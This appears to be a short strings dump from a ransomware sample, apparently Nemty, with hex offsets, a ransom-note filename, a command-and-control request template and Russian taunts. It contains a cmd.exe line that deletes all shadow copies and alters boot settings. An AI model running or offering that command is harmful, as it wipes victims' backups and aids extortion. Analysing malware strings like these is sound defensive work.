 440 0 \NEMTY-DECRYPT.txt"
454 0 /c "
45C 0 cmd.exe
468 0 /c vssadmin.exe delete shadows /all /quiet & bcdedit /set {default} b
538 0 127.0.0.1
546 0 Cache-Control: no-cache
564 0 HTTP/1.1
56F 0 Host:
578 0 GET /public/gate?data=
574 0 kav
57C 0 5d5c4664cf838e0a80d025b2
59C 0 https://pbs.twimg.com/media/Dn4vwaRW0AY-tUu.jpg:large :D
5D8 0 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
730 0 bad exception
C44 0 t&SSSV
EDC 0 YSSSj
019 0 YSSSW
20A 0 L$ QP
ЗАПИСАЛ ТЕБЯ В СПИСОК
ПИД
но пока карандашом